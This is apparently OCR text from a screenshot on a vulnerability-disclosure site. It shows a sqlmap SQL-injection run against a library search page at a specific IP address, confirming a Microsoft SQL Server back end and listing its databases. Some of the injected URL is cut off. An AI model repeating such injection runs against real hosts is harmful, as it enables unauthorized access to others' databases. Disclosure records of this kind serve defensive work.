 管理员: sqlmap
=1&snumber_type=Y&search_no_type=Y&library_id=all&show_type=wenzi&client_id=web_
search&suchen_word=JAVA
---
[16:49:33] [INFO] testing Microsoft SQL Server
[16:49:33] [INFO] confirming Microsoft SQL Server
[16:49:34] [WARNING] reflective value(s) found and filtering out
[16:49:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server Unknown
[16:49:36] [INFO] fetching database names
available databases [6]:
[*] master
[*] melinets
[*] model
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[16:49:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.200.87.32'
[*] shutting down at 16:49:37
www.wooyun.org
D:\Python27\sqlmap>